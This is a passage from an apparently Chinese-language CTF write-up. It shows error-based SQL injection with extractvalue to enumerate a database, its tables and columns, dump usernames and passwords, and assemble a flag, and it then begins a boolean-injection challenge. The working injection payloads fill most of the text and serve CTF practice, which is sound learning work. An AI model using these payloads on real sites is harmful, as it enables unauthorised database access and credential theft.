
爆数据库:

使用报错注入 updatexml被过滤了,使用extractvalue

1',2,(extractvalue(1,concat(0x5c,database(),0x5c))))#kind
爆表

sheet1,uagents
爆字段
1',2,(extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema like "kind" && table_name like "sheet1"),0x5c))))# 
查看字段
1',2,(extractvalue(1,concat(0x5c,(select group_concat(username,password) from kind.sheet1),0x5c))))# 
admin8888888,fllllaaagYunxi

爆flag,报错语句一次只能看32位
1',2,(extractvalue(1,concat(0x5c,left((select right(group_concat(username,password),33) from kind.sheet1),0x5c),10))))#1',2,(extractvalue(1,concat(0x5c,left((select right(group_concat(username,password),10) from kind.sheet1),0x5c),10))))#拼接一下
Yunxi{cb0fb8571956248eb37e8b0007572519}
1z_sql2.0
先用弱口令试一下,admin' 报错
用万能密码试一下,发现会回显非法字符
因为没有回显信息,我们可以判断他是布尔注入
fuzz字典跑一下
